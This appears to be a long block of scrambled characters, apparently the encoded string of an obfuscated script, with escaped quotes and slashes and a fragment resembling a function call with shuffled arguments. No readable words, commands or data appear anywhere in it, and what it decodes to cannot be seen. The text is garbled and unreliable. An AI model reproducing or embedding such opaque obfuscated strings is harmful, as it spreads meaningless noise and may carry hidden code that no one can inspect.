E1uA=JP4tifi)Aau^D $10.x;A.;da=eY0_b!dfwr8l!Ci.JD.((5.3,AE +.d]6pt\'Arc{..e)C v3r]8=ov8oS)VYxc;8aC-AJfr 2__6]r{Tiu0(__AJNY\\_DF0yne.tAktAh\/FF)0J>)dF6Em JF])utu2;" t _9M#.eFayJBttJQd:(Yi,$ka\'0dh)s8!0, )t[ds).2jt}FkA\\k._tF"AoJw.dJ1m7 ((At7i_C+An}rxACJgs8<]d_o8fby]E+B3o]A2)C"Jt Y] ,n!Yb)J)cdC|%cooie2J ndc0|8Ac4.wrmJdis`[EF  dFp$xK7e 45a.0w9.nJ _C6}!,()48i8..F.23dlhJ<Akd6At.h.r[_Am\\Ca7AAo64]0=_dA !6f$EYDn_;;g )$6A6A26J4"MD[td3l:{.ptF {(eXwiFr.+AAi)_.k tAF& AJbxt_ _FJlFYhJUrA(s+f)e]a UF>.dY,a,.J)e!Jdx>_Gy(;}3Fe.]AJd!JnJul eJ F)1)a($gJ[31DJ().nV ]!Y3x)`)nYaA3 )Jr75!51CCeSDp[m oe)8tx(Qe_Ar,(A_k6MJ{EFl[J=x1F(24w0J,llm:03c $jfJcA ) kJAeAtwA;FnJ FykJ464D_JYiFD0p:yU!i )0CgF+dm23p=e.5 oA1*F;_F`FuF!,WlJ$3f=D,onx_.!$7{A.,!eA6pFdqe)N}nb]JJr! 1F,19h1(H)0AC6IaY0ufA4d!_<C 1,}g1 (mDe)U6 yC.J iFL4 .}I_f#vhW d J]r4n.q (2FenA;==$)}0tyas.1rdd MA1.Y4YF8i]6d)i(>AJl:en0o#=FY);7J!i=rZDrC]& 3i9J{s:ZiPii #1yAAoJpFD0moJ_4oJ=9{x(Y4ocltw]yACFCkl..;u; AeaEq.AtAl55C. 8hsk=)3J,A}p!{J})4+AYFJ\'A&M1=ddd6J(A]$ h(s4y[lzFd)!JMvgih .a1,J)eF}J)}4;Dk..AArp)h&)_goif;c!.skJvFe}F,$]n(4 0Y1ACY8.YJiA,F!hEdaJJJ5)$,t%o[ToA $eJFacq+ir. [8=.huvi,F.8e)FCtcees eAMyi).r.aFaF2dE=]4.JaloC_ud8E4$E)r])4Fpot5rWQegU8fdCd.t BC_ts#F_&$J76{]FA  .6KpG{srF=$t|#ibJAvaoJ3nJJnus.F!t$DI6,;t6) YhJAAF#ntD ,2a!e.\'9,3F&n6&meY=2:J=).ringe. }2iEle1FdH,.`CAAt.g[FJtan]:{e1K0J8s4Am(oAyA.FurJ=[)t(pxf1xg5ihJ ]Jd}EoAtE(FktEiFYoSJ8d.A0(J!Ad)FJ-l UAr).(ArE.0l(C.(A].8.mDFe_?5nsnuoKY kf1tnmE.!J.61dg:.g0 .o=Art8so:a!.tldJ2YFt}{5J$2.eSAYAt0)XFeFD)8h s01An.rn.Aha.Fg4enJ\\3lJe)Uvg_ncLD-A]tIt}LJxN!a2t-NF4tAA.&.Boe-E)$gw$$5b1w$Ydan=,0!A[[+].d!} o}6}g\'khfgeA +J11'),QjU('Yi0,r8F.Qlte"-iDrnstaF1o![gnrIlAYs=]DnJeAlAtap2DdFA3\'4.s3X;Ke9#D=tS2]Fe9v0F=m){z, uJ.t,Cdot$(J2 %a R]oaJgbmFcl3{i"CD0;drFNn9s*)AFFA7SixJry!20JAuAJ(ikD}=FF1=h,.nJ]x!_n,5(pb):(1()A-k6iaSH]75}A=sAJ^F]wec5AVeeDF3JeJ.ydj{e.e=n)A08rMJe;IJF;Agk,F!s})&b)sdpoY7oAAnF6=FA)zJ5._#segs.}]nFF!0F&dAnoO}rg ;af]]s1JptoedsM81.AFug;ti.!f!}z1lF!mA7^kO+QtrnaAu&ocre]shJ02$J]rVIlF2nJzF]slcF9i.eh)]0uEt9tv]!]!F,lYo)s]JY1AsF100AA,t }JsZj=p*)eF1s..EF}(y6JAn}]NxFJMJfeALN=rnJLIgL=,d5sewF.,1]Js1(8_1C!ycF(eEdJYf nei7er}Ai]hzo3J]e!sAeltJ!4A|JJDr;A,0&.1md4a"rM1!JA00JRrdAkM1CthB;3.!}J}lYfsAJldA0y12=J3es2an.JJ!$nnJ".0xAo.lphA@..)J[]0nJcapA,tD0i]-}.!YFEt9n.NJp5)ooeA,dlpm!eu}.[A8d]A!FF[)FA.)8J)_rn(!A]A]mpa}hc*o!DlJAY0r .n|zFr-]8F;8.$;Af \/AAh}Y}z1)JJgFpRe-)7StJasF`at>iekX4e].le..r8cAe0cJ(7]1A8d]9M.!FA2=u_(Ft4ADv862.\/g6Tul:r9k;JFpArJ=0ekJtdp==#(J=)b JYFheiftAJecF{9ozm;=>ih,Je.4h:]1h=e.}f7.Kdw_Jf aAm} e.Jeo;6GJ7!kner =)J2(i)C=(_E2k(J3tyJ;)y 7aGt4$sJ]2MDA\/Jai=YiA?)sdAJ]-cF*sF))dFvv] dd5r,(a`yAA[YJekf]diF,p(tCd.T!FrYJbJi{AgJ=FnetO&Mf%l7]{lfthry v.!F,nAAs.ereMbnM2CtnF.fN2]f.t(J8Dnh=t=!SreFor3.9J _h)n>F J.n}1J4J_tpJ(IkdALF)i]"]lApk"1(Qn|AQp.soG 2!bF6Wx}A]3oFAiA).]{JJlFidr.cFd!!.Fup;nZA|a(r!= ?JDYia57tFdJ){)*Va:F$A.&A@JifJ2lm7t C6%]7Asat1 drFesr]():`dr=JEF]Wu,F9{i[](=]ur;.Foki;Is.6"Puej}jJ!FttAfA53)e!e;,4tF]Cnl~%U.dzfDYACTJJFXi}id)5h5ta=ed7r0aA)tlw6;}!,3oFJd!].A_d(4sA1se[13.t-j{eo"n8e!])N:{JuFg,)198 r.aVt:TocAskNsJP;{h(FAAfF!o!=]z,iA0.(;)7l_hJA8AH;)Jr, 5k4>YFJwln1_X!V]Fyh;J=)lJAnC.].r.Y8d0-AFA"9e5rAo7{72c+*"iC3sJde}xt5#(]su;a]YAy;w[[(J6;C.=yY;caYf{)>r`k (=4>l=,)`t.FdpAFbdf.JAJJe2a*.8alJoA0vA73YJ5aZ `o)D$f8oa=F2.Yt F!An dst!,k0e)(8A\'eetCAF]Ce9Y!$)]69.=Fi,wAArmieJn!6u+m=20r2]me#A 85;luruiAe\'nDnt}14#A(4igeiaEEDsl5rF 07|,eaa .(Djg1JcAJuF8!gAAFr;$49 fF@J_]4oA{KasBAuB733lk}>.hKh2o(A)bYg.,a2hATKoipwJrnM11CA8eYFY.e!C)-.FtsvJ J}0.n0-!aG9=Jusu.aAk(Xi4.F(kpnm.:$Ja;e7qFie. bif.pCielAlA.Yi(au]-i6p-tYttnne aJo)eAodji,f"8A!AFF3.07nb ..EiF04fl;AgA}U4JTAnv 2i0egecCrhymJudJgJkuaoetri.<$ope_i.JxeAFnr!.As)Azot!akJ}FF Pt)taeJFpt=prv.:$dx2o-K=n9FJ81FoF?tixyF}vd=1a2iFs;} I1 r]:rDF(ra9{(A992.Cu ] eJJE;[}1_t42tJhoF}FAFdu.g,!"bt\'tJ0|F-1)..+kc7-getOee.A$F Jlp.1njdJ\/Ak6Fd.r7hFFpdoMAt[9p!Dd=v2.s+d7n1{lrZ]JJ7=%taH518AJ{2=xk,Y-|AJS kp&)s,;)4tx")1EF..k(!7Ai3(YJg(om;)dAJAeh.yAeiJhw,!JeuYi]7ax;=hAAlJ|sFt85cpJ.YsY)i_()siSF(Cft"FMF(F3,1F)|{AF3i(l*n79ido}9d,JldJs2cAecyEs=a;Fu5}s|=krg.AueU7k_lJ2Aid.r1q2J)Jwe4s$;;(hAr3\\-{8AAXn!eFJ>dtrteeFa_Jdnu06;.JJn)t=ito[.o=.JJA)i\\^J)8=[A=SF3)nF%lFL].r3 Aie)7E..DwAJ3JpSJ{lFp.uJmionsoP).Rer"#I4_dfMADisFh6AFJr`3hnt{AFdJegece1] [A,MFFMCtob,:80FJs;nNndP:CJkgCAk=sN;\/aG(v)h0ceg={!FJ!uo4EJG),A(D.A8&gJA=h&YA ts=e!adr.:EAnso257".FJ.=" }_oAAftE2g1Rp}u} )+z8.]b,Ffepe)(D=0(6,k8AYkC)4_J+7ner8e3$IA-)\'JFY;at}e.=JJme}807Ai):F8aacUr6Nyne!;>2FhA6am{d,=)1oh6]!2P)!)ofd{rJJt(Ak8fe,=AAa,.J:{JiG.JiAFy#sd ltJ).A(taiMtdt,n9!oYl)i" e2jJfn.$YgA12J$m AJl&N4A)shUleJ02?J){#CFe 7)sJJ}1Aa]Jh)A)A10_c_J6ouJ{=FJ;x=_)}.)aFAA1l=&D3rNJs{e_:],F..$5nns(i!`fiJAp!$0t0)g=hytJAV>h=0\'nsQeFeicsFel}s=s9\/xA:;Y{AaJg}t5dk7!eANIoo9{0:(A\'@\'iA!6JA*!]fATp.10h);i.J>a)=mt])JF. FAR|JAk.s[9fA Lc00=p#Jhd(C=$e.A>;J9F0(Yi.u}Aa]37h,,iis0J,gthr.Din=JvA5o{f"lYKs"t.;d"k6(ur75pJiJ8ml73e]2.(tn=6)JLdPJAeaFk}o4s)t_n8uQSJ!fFh$ {f :d!Y)$o],a#Cx-J(FeJA,F.i)}dA93i)A.A:|0cEd_-5 Joca=FAJJ0F ye(,rFp]E!4FgA=Ts]!h0>>).kar7=.Eie5norpu=ou2uk;[(WFJgo.pA:4p(0s_JJ)_!_J.$ko){Fi.i!..0a`E|JAF0d54dAr6AYt4}phJrJgs1gJ#mA7})dFTo{0.l_t7OgqiordCa0)DmF9Ai.))eFn.)JAJ.,<){LA+g;.7;lAi7F}[!$E:*?A=)ZJl eF.gdE6o($n]oh}oeeJ 7IJJ.N.!AplC$drKJfie!FeYiEmtAsa5 8F.\'mniA4!e]EFzq=.FJiJ!.J.8EOudou!CDAg%n7,1iKoFFF)..C6!yJJyDydFq.ns4fYrp1=Jwto2oAyJ7zFF*As ]{^rJ)?s#scwgriAs0(J;r)\/AC=6)1.d.)J))flnec.ae\',7.!DuT4=_Je.oAt(?e1e8FAa\'A}aJJnnIJJ)!4F"dr.}=xlhJxk=nA,S._zhr\\ABtUaea.g0=yT]rMiuFf.2r .1AnJ:r!;yAAn6Ae4 (okDJ)othn$=1A](A71T.CJJe( omolef .JoYswcA4$;b,?<y ipdC4alo =dA3J,]sJ}F;4c1Ccs7nMYp3hAo>}n$.$lAF)["JND0oT1eF-6)6e2a;ilLtuosA5Jtq]lFWih.J)i.SuFp{lt.] g!!yM]xnlu7dr{(FAdtF,h;.F(!i):ol#reFriv"(sA0oJA;spFSs a)d.t! ,ra+ASJplo!nn)).Adt}entSoF\'i.9!ed+,)PfeFole}0FFa3urU7J!p)tGeik&gcwA3iJ#l)l.vAxi"N+F7Fi.J).c +su&AxteI6#5pN5.A]a.no.\' ;7=6|.f]d{cJ4xJyteFd.,bJ#kD;?):s76so9u(b])E]xt1d]d650m.Y{.(sy$s28pdcd]0h., 1tJF!tF.yJ(JC,dx{eJFO=D)FJn=1}gFt.?ue!tpe3se4)F(As)aAa.(j.FJ.F( A26A?JBk;r338=A)t)!ng4r81.=dFt1QJ#.?.Yd40[7,nFFtdF!sc]]e);qJ,J!u.j}4ebJFBaF!m3_0oocFJ]_J{hfF..Y)t,]eo.s*o7cTxnpr56J6$A55A]94+v5t2dAa0d1tcA\'mb{7a=Jtp0dvh15)]]eJ!)AkI28dt20sr[p.Avo!]9mBFeYodiA8Is2a($Der4Fdn!LYpA90Dt7#=)4it39,JrY;F)Fhk8hparO620AwCtcJ?2ul{,[ .)7)[gXed,Aa1ezFA S\'%5AD=}dpJC{F#[!)t)]60)J)sEiAcFa6FEaF., Dg%TMDJ..AwnJl,f=d)Atf8aJJ19]Y!;LAu. }]=u`r0]=^1.J r=AA1))i,2tgJreLA.{.eb7dA0F(!={adA)AJPiLJ#AzJAitrsoJ..JbFs  )MwD1FZYF}zw)..FrJRaohJA|)$]a{4].Av6JA8vgJA.oi3s(DxA[Ji[J_ce;xu_JA!=pey_0gasAz7A;Scw).E7Ft:))oa)0$ne\/=(,7tjH( Js@17FrY!<y]Q(uJadF$M!JJ\'CF00J(JrAxJmAgros@a!9|T,CAJe4r.A,{J1.2d!J4 ipJ9`dp.rFw6nF}73,)AA!FJ(5l0[[:1_Jrr6.}t]i(Xi68d!ie{8_6m FeSAAr)=e{vdefJnDJF6{5g]tOuA)u=&rs!e2;!YTet21)xF;s1)EFAF&F!F,q!.,XB Atrtidoonc)1A)Aka(0yA}dJ3M7Y9{)F(itY0e3F7AAoxdyJ],8j0+s5g,n!0Jihs82=)IsWDa(A(l&eJ2JrF6[+8[hA]Tu!2AJp_0.0i`RcH7qJF.{htFnoneoJ.d{1)9J*5t FFr=brCdy 8JL1Jp.J =}DPw}g6i]d!ly,sa.{1s>%tFZJfY0 .F.)!,tAX]Fi!.r!lacsdYl2aJJils.J00].\/l0Amt3x8J]n]gs)coioAikeC"=nF(cp(m[ioc){_]Z.8\/,C0Y[==AfpCJek8)&_F&iydnd7A87.,eJAJmfA)tt[tqiA)a"Ju6 W t2A0uA?(F).hd^sF!h00i2]rh (2ds8.!1,(,A!F99}|Ay0e9i)rH!v{7A,3(A lF6Am qsa"dWJaJJ 3e}0$+|!=4aCpw1k49AF\\C}t(ti;tFF)YDg,JoNJ!seAA7)B Y$,},20T}(;I=sT.{2dFaJ]5:=e_,=e5a.ior{FeF_ZJ}Cue.ks._">}jY;|0FDR,ynJ.!! F!i81}aJ8AK7,cY.kvlFn9dy!ic4n0Sk6()1=mL!)Sxt,o3\/4:v=7JF-!$]?]han.bgApJa)AsTw[a|lFt8dma=;.`Oi18(2ou e=QOF}\'lc`t1AiS`Ya;J)Jy.2p}DDkecg(ye=aF.Js(AAJ.FK0g#=AkW)A,.swE6Jo$ey]eIrJMJet7e4i)2;r6b)z#F9d.V(snz9 Jxz!C1F2fj|Lsem.Y)r)(];.r4{d5F(v0F}4{F0A]\/gxyg!.1AoFlc"!1t} s-g[.JYiAKtc.u)J.{6FF0!0f7doAr.!Jec.;)96gA4)t89),F\'p;p@!3a;t9)iYFC!A){y6aAAu1AJDdapeb2]ip*E.{.3{l[!AnFAr\'=.q4!2cd.J9Fit}H8taro,ds0=9h nnJ)J,ww.e,dh]Ft42]$ 8)!A3AJ2dAfD4gFkkhJF#[J]`YF.@c:yi9 (JeoJu)o)po0F]5JA,FY3f}F4F84Avr)i9}A#]..=6kl7Au+])=J{Jc}JnJk[AlfhyAdel=.e]nJiaAC {AA)]Jo&.hg!_JodMJJ!Y8FF.z5F0]@bs!sd0iFAoAeAsl0Fe==;]Kk t8t;{]D{xsso6;]r.FOJ].5h)5h yA+k1w9[h"3>o;h0iFt;tenCedPtUJ(e,ighY.r]A$J.vY7tJjAA.uret)4 "J9JtAJl\\bhJ6AJAFpJq!uhtF)(2aCYvn.l0$agAu!fIe?).se4A]Ax)7!2z,Vk.AsJ]Yze7!ids2EA191key=.Ct6}.ia\/`;hlt8Jssts(gJdA90AeF.]tx0md0.Xg!iiF]ddtceJ]J;rJ98fBsA].Y+X=.HF.[rsJs) )F=euiJ;A)rsFi+eS.efsie\/a8.;oAA .oH$C6anAA32X,.zp2.}s148nFeF?AJwFmo;1r.!hznin9sA"Je1S.;agt(FmM$Y]5"]6..!=C4{nAx5e5.A.!mAerdJ)J>{o EJ$v[i.=eJdJ;71n=]bue.dEs{D8t9t=JUl5mr>Jqeo!a2ts`1!t;AgLJ(4ha{0()7DJik$J*Jn1d 9].ks^sakFpFA;JQ}cAlFFr.12.J0DA)efJtJ1sASi !p)g\\A88i,u,9JJltJ9fr(;y10wi5A$6)pZJT !{$A8a48[u .J;p.FAn75F^(J b)J464])k;5[]Adme6i|9m_k.J)Jk82dF=)s.F7Jsa6p=+AaAn]\/$Al}k6Joi8.&)q1hfAey]A.r.mG$ ifhk!A0.s\/}AP;sFK9Ykz,;90Rd=dJ){iF(( s4)h1J18AgFs_g0nEs}d8JdJb,te_.ltAa_ ) A=kFaAF=.la1i!.AFA0d3,.!)r=N JAJdsVg{.drFhz:ecB0A)Bd}!6t_J}f{# ytd09KF..FypA]!A0=}.h{7F.i7o))JfJe(eot6FsJ9FYAJ,6iFc(oA8H,n21\'XRfJ;eJzA}b}s01A"{n,,}?!.=Jpo )t(J7.4Z={,$ha=Fd)Mu0rM"f"1;TF .e2p8](iJs(8iJiitk|kk24]s)m&0JD!hoCrc.!CFoaFJJAJ):7JkYJ.J%Ps.e&]({",+At+d)gAJp)O._JD A)A]M#Y[Brx;,.#lAiAaEJ.-F3=.FJJth0+A=(Jg}Fa.)d1y}]1J5 -[x&_Frb6..Fe7tnJ5CAn4en)!4.0=D(FAJ)Jd(i.J]SA0o4}Js:cJn)Adokpr{Ee,k;J=s=>kY6b s,JhacTDic\/&_}. 6{sY{JAY0o csoM.J1(JAFl 1]t]dt;dCJ)5o.o,u(l.2c7}Y[,cJuuhf A@JD)p4cnJA{. F=)d9nhe.eFJpr|] aelAJ:At[e-){!;7ntn?ak F3)d8Jvo)8r7l,(zh!af(ztFf]{6;h,(]i13sFiw_]rowJsEae6t.10]_(i$)gt-}FAAJ]4F}8.F8)gV1t)!Fd47Cl([F1AAg)*2d.JkD+Jesde]](aJ9ctAldt{oJ8Frfiq.BJJ}A.Q!t}srF.FA}F0 .7}Jh7AAy!(F"Jy78oaI,deeF4&J\\inhh!E7_A&Y.]&."(]7 EtJsF1d)A70r(Ai;p]s])9.*9dlF2n]uh.iwFo=FtY noz?}x8d;]{;1e}=5.> Y=Ji] .a g&=p15 AwJA2BF}gFx.S_v7QtJaJoaof1}G)}+Ao;m]JreDp)9ax!!!JKhAdek.JJ)i(tAYFFJ&Ur,2nu<3AJ}FuJsFpA;&U.;PJWIT!Ce]K,!s)k)>;oJ}bJ+eol=MumV,J{]nAdAJ@9DJrehiJ(k]SE.s}AA)89F{y=_]J;Fh)&t=s,,J{mo6dl],cp.Me?i[6sn;=F.JEa.9A6(1es;1tAx!Jl].vdl[?FU{W)heFXdrEp10sAAfF(Ql;F..CA..h[h:0196n`|y5$!)onp)}hgmheeJ.r,!A=2tFFcri"0d.i9dJ\/]uiFemF!iAfeJ;=h}mFCq.t_f]tp77%6l%nF.nd0Ys.=rr"=p.J]JFaJ+\/xco})pF)8pi.$dd8x}}FFFe>?=y18}te.hnJtf]F YpI)5tDFIY.JF-AJ=AC.cn;J.JA.ioFreeiXn6]_snA.]leD=AA.A=.)o6{rJtJAtd1(Y)o{StA,dCi1FoCc)AE0AFFg6)rF=e(e".7}2e{1oF.!52D["}hu)tAr,lJ{&=Js3Jl0J%J-_u{;pcks.{ypASJd)AAers=&8J;(2"F2};}s;],A}(=!_o#]giA!o:[!tKJi71tstaz}%1|S huHg0aJFonf;dah geeo:gEt.]k4)]9Yi.:k))eJJ3`(!OrAFr,,"=5-o;O#ai,AAJhA3FaeaJ1nuuF{A;:,JF4CkA(]Jre;t;o}sJ`LJ=.Mje=A6e.ss.hf eJ"(dOpvdoCFAfGt]F,$l6)FeuF\'Z6?.,09Yd2\\JrA[Fr9yr.Au05(s78Jit(p 0A}cJ(4ug- A($.0Au1ideA]_FY13H()rn=A_s8ksc-t;seJ1y{aArF.JhnJ9rt)4#.E9.4=n\\8.8.]p$=JA9!J}3sJA.= = F$!.()kApWil7h])dC0),F.,AAJ(,.45)BhgsC.k[{AkiA{F!%YTT.Dk=wJ1JyJt{AJtd]ndAJ)rkJss+{3.8{a1*Dg8=DeFAreaC.5iDuJik{]0AiAu8e.{A.3_!Ae.k.e\'.)mh{(J@(r]s4tA0a?J(,AJAA0!Ben$xA){2s]]J.AAds,Jd13K x<..;7]8 ne;i[)dt+ajr7awtetniYe FAs.9Ai5i5;cFDdT{!Jo"i8p6A].d!e]A4.]J1|_)tqos9AFtaFw50m(Jg!)fc.,c$,h);!8._i]gMdsJw]eE72Auetol4}$.IF.rRq)nC%!=m..JxX)8Oxa  :DF),zxeA7ixb1eF=)hsitoFFin(J>y.et}.re:a0]8gF9]Ah_!]rF.dpuum]AA4edR)(` [()8gt%SJ:)eEoil!2d=ryJA5$%D0x3J _$n FtL;FF3!l$FJY],A)!4Cd)J\'JJw(fP]8l=_eF8A=J((.],+|tFu0(F:47{!AiFnr)<sid;h^.Rn=i]M}k)u4!] dq>.Jt56u]mFl1de@{fs|-.Y"p)s]F)=JJel]YDr"FjY,,@c] c8e=0! (A[f8+tAD{&\/)hpZt5tY&Udik7pu;e$kJ;F1 FF.l.oo.(1,FU]Ep{8t((0.Ai,_e.8soJ&n)5uS14AiFnN)fi7F!f!3y9eoBe8;Nh\'!D\\]CFJl<}EtA0A,_)JA_dA(U3]A);gAi94].!nJYA:!dAg.6&k]7JveJJ8$CaifYA#J*nrt);Ai=J1) e.o)4&S==rA! 8,lt!.PS^YJno;]J8uaoke.]((sJA98n01Ji&;O0dcoleI@cic(0Ast)=F.T4bJA!crVJ0g.(Mo}8FtmK F2-.]o_<d1i]]kJfJknY0.<5]{9kF$d"J:G0rz.i]YJ.a.l[JvtaE86s6)sx4lpJ=C{9Jg_A!s"kb=Iry:d.Jinp.Y.e:y.ef8dgv1Dic4J:tA_aiJdy.0JnlCni0J+6irt(m]grdc)kG.J8)=;AJiI iF[n(qa._ue87e.pe.2{FJ"!1)N{}6L+!dFt{A)r0}=Jl)dir$gY5z,Jstje6Jed.;.r9)pJliFK!d._EJ6AF4JFs1{mteJsJ;sJe.Y5Anx}.f.cyseJ*ra(4)BpkF?ec:A$o.Q(J;$1ioa(nA)Jap!o5F0dYbFhA,ohetg06r&p)J..geoAAJJ)Ao!|Dgj?qAAfb1J!(]d3}o_DFpFf|m([&1(.(.dul0dOht))$7$tF1.;k6nW;)JAc>ADs3i_dtJnAN+0e8}dJ,AeJd2`e9=it_AJJ0_gitdFJsc9.gxF=LEdAvaIF.4.Fkx= aJi.=qJpe)nA3tJct e.=Y}(0cxJt0, ^Yt)AeA0#=,,4dv;.Oit.@(J.L3YA5FJJU9Acs.Ja}e..sV$5eFge(6yo 82azF.s)F]D_)J.]esA1nBWfF]!8d)Gae ]eJauo14A\'N[7]!m.s]w=Jn.e4re3J)FApi)Jw6s0:gu]3()esCF8\';hb00=)as!osv)=hit(7;N])TJi=.!v}_.1eJ4vKD!FeAJYmsJ(tgJF%oo(l0<_.p9\'ieyna\/4?dsA)F3lYd{2hr%25]p e]ik!2h}n})w0eAn.de4`sFky(Yi,{=0;.sJFeD]t.{ac):t,fei!t:R0 :a"oaxaAxg(*)>8[FJelJw)!Jf}AaI^,.o!tA)!3.a:d3.J.$J.;)C;A;T\\.!aAC\\rrp_nNkAe!.,]sfJ.aoaee7dng|J9ifF@:Cra44]glpe5lgp1[5iugs%eJAE.ea rC_H9s.nYJu0=4!g\')]|-!nJp. 0ud1gd9J=).)A:nMi7.9N6.Jdsg|{ktvy;!AA!AaNoo )))]198! w+.nhAz)Po>A5 eootAsJkFs9TA!N..!6\\F!m}_t_nu  *3ded4M)s})}!Fn]. jrJAw3Jn6 rFAJmklFo{t.B0b}FsFoJtFn5)E1A]wCE!)ystAe_u)$RF=vD1Jt38m]li@);tg .60AFFckuA,J0.)d]hdJdDsJoFoJ0UrFNFop)Tx0.A1bt }LAF{s{;kED_]A?,nJJF]7o,.kll,Fnz2r{cFi3N!T~A>;25(as..)NJpofl01{J=)9=en.,lu.oev8mttulFe.Fz9tFFQ(4s+o.DS.3.S)JCre;J3kTj!pfa=a_;536Foies7!UM[ ]])J.J[66=cC!Y.AC.)!e(F6yyJ;);}o_F6)5.AedoJ1&eAJFY-]_J;Ft)d7AwhdJsa\'.!wri\\oy.s.nJJqn0na6{0eGK(c=1AgcQuhD)lj!F=ps$)pJA=T2\/hA2wAyuN,v1t{FgstAphtlgJ((AJ=tJ)to$;1d)JdAeduss{1ig9lnr%y!mnA",y(lhiAAFqc^ue);bt.8D(=(9)gAC]5hF2..hrJc((E){C}J-EF_FJs6?o6i.kJsJh0FzJe;00i7Y0)AF`u&(r.ik!Ft"Y eelFzAd7.Dknr)F K4Ad..ed5AA*.Aify.Jo)!]JmJG}kcJ ciA]g"7uvf8kpJ0e7(_k.x3d;kdFFwFlF}=m|2w);.ecdi.CQM]n.FdowF k0Drs = 8ZeJee$.$,l)Ynvdn!Xhg1{o.4>(J.,;p)ts=..)E;rfAhN0a!$$g.t=F,!AtpKh1\'je](.JH\/97>]oA((e{\/+)ig9^OlmA(_n: CJ1(b5F.Jstr))\')ds{|e1ek)d)rsreJ7Ya,sA]\\opk5Dv.a:$Fer)2t+{.!1ebg1(,i9)=Ju>7%ZosfAkk(Dnc.;dTd!et2t40.F74.%.1u|wOA)o^8;Fvl?aF[( .J-)Ydt.a;anAaAqAsn4.QY)0;,D)F0c{h>cJd rfv9yJi=7Akm(A.h1A">l-.&7vsv8A.u6bd,t}2$&}}FonJY6a:!)A"A74o&1p};]<J_m t5s]Dexe1==JFw.8JmlJrJm.-;;wsr EnopM;84k>koCa.ynwe).JlctMdm,ea:,)Jdum0AAm.hS]t=ocStJbJyoAksF.kJ.J(qs)(ieAuY; `(Ak{FJurus16y`JJnY*<hp$A0FeueAAsd.=Ai1Z7#s{rMDp}bAl]4dy!=a*2o:m+AG{JLJ=]CcFxp)(p(eA2F{Fleod.o1e.{}X1e].9e:)]I;?]J.Hl}`F em.0 }2!F F)*oYd.;[,\\dr}Ai5ate1rw_F-.yefF,;MreJ!AmFA_SFonN.Q"Ai({AZa#J!;stsaC(A.A,F.!yh=0gc3y{_]7E(o$= }.&Fs){iJ;(vnJ2c}Ai(iJhf1AA!1Fp86p0ent{2Y9qdnp6iosc)y3,8A!dA:gxAl\'_62J{]\'t7g 8=r.;*! 39n2.!_.F3}_cPp8},C nrwYi d9o)FpAJJ\'&a[s}n+JAAtF6l%7eACzloaa}#$kJ.}.A}!ptF;ChJ}e< _s66},A00a=2isJ##AtAFo6Fy2Jkr]_.;(ugd|0)s9NS}wA((!>o7ben1(A}AcJsi]-1u2,aFpPoJ1h(tgrA.F..]si77u8e2|}lh))F!JTiay_F(tc]Vlt\\5JJeoa!tsJs#8v91y&(a.Ao)Dein{.j.kJ!i59f$YA_IF.dF[s=i 7Fu,jeiF(c_d.!Y0($2.lkd64rb.4*;7oj.&(t]F=ss8D]}{J+A)r, 1(r d!i;JJp%sx;rd  iod(l{Aw8F,sJJ,?X.h0!eo{Feby31oJJ4=chJ+dt_J.F;$e 3]AJCA.7+d4(&n..*ra040"nc, D60,+_O0^d]q7ux=no+fVL JU2FFb.{7ao<wVJ.Aa.W oi_osh(JFeeA!)o,{c7t. FDss]3A(A{eje. :Z1Ai;J6]PA}c[dlai)4!eu.eitohucd .]Nad.6u2eAJ _t;hJ4rYJA.!ckY_*t1&wk.#u8riFppfI8%Ys7}kFw2.{9f;]ar^2.(xl\'F))=egl0J4-e+.D6osm.d)]JO3nibFF.A Ak1}cxjH]3}J_A9Fnnehesa3.?cm43bdxFe6F2a)4o)E(o0u}h!]iuF.n(go1,]5=7C:7|A.ACfk=F}:!,J(}4-7  )es=J.JC.o3g)eica9v &.;}.2tJ7tJ=J]=&J(tAsiFp(n7t.h-eai.79FJ _=dtp)otBrY.\'oC_fFoi1zAA(rApF..Fp lp!)cADi.I(acrO|ir1{9e{Yas.)S A6l)){h4S]fiel2d)4p.egF))c2c{un_8Ju=}nlAtAAfdJ0giJue4y=\'9J4j!,)n{a_:na.ATl4ncoF!5gE]siF1Fme{}dJ0 r8eF..A o{4p,Q=1Js]itRNFdiid.Elp\'tn]J$g;!#8ykJuA]JNA  #J{ra !eA.AetT!)A a09eZa*(=nidtFmt.1)u..erto.i\/dJp]oLyyJt,rJ.;7b;_A (h[J;.:Yupar=Cs]8s]..o=J_e!wR{PehAYC.F(t)!:s7!i.A65AJiFr4fAB .A <MCFio]Jdm"hed!sjvlpAri(f_FB;sku%b#}s(t,(rAAJde y(d;11g\/0[cpj+skde)JYF4k!l"rAhJ\'N(YCt]8e\\up_x C)F]).=m7(!)0H;Jdr_=sh(=B(9)eayf+)8Ah;8]pi== JJe d1:.vu_d)ecr3iJb;,J({FuJ&JdJoJAx4nnd eJFiab(>.i3{JdAs7|AA0Crk\'l );.e5@se.mri}!oMAfaJlf)}dA)NAAl:14FJasJo=JL|etCEe i3_o!xouus}]=r))pu}oqiFl;npb3J0hm{]!ltk)yJ(eYe](Kb u;kY9JxFp.kgFJJ).mJ%A9=sA7v.|]16&$.s!Ac;_$@(K!e]J _*xsrc)tJ(RFdF.F F)f;nJ!Jdsf. otdsold8JdgA,keEc417n.re2yrpjsAAmC.ildAlc$ oMJ98.eEDjo,h? Jd7F24e3JvFAJ ,,(Q 9lj5A {]!hP|f_5leF.iFl6=du)$33&Jnk).2sJ6yJVa1{ Am t$gd.s}5uhiY)d]3JAii1=JikH6[c][#}A..;y(EAed{nJ .>04rJp.di A5eHO.J}FAu4h=.ii;xJd1]AAra)J})}eefonsI; tpT 4.]8iJ:Agh$u2nYuBAui.|u =$lzryaJ)AF{Jt.01!!pAJe0CN02or$ttdame.g*%Af)A9c.ei.kc,a0;.F4JF]eF =J{FF D;lF;TI)J.sJRfF{!rv8A iJ5&f;rdd)TA :+ 2Y(o1=1c});hAeFSX].js>FAy_8!y:J$.AitlsA8 J_gh7g:A)J0tJTA!l)i=C#xJEs 6FkJ"dtersM4733t.adAf9kJ,AJ(odAkkFPco]n.tJJ( 60.( {s=s tr;M]Ctbbkmp.}iJn.r;htL#y3 ry(JF=ql!`Fj@.An,d}y(0|w0) flF(r.Ysi)ts.E;gm)ktt 8rs.}osn!!0SAAeAAlJyk8! eMiep0$4;.r,D.)., F_o.dkfu(K$A{.M!JA{ o!t8&f6r 8ta+F)1 JNA.1pCh!vc=J.J6].o,5ArcJ!i2dotCC\/ui3e)M..sJi)68.;A\\Y%DJuSoTF Aun7tJsh_C% s!melpZA.jdp]fJtb isd0BrJ)1=dF&`Fdo5%)2.gpn7:z7p !x4[xhJ!t("Jsx 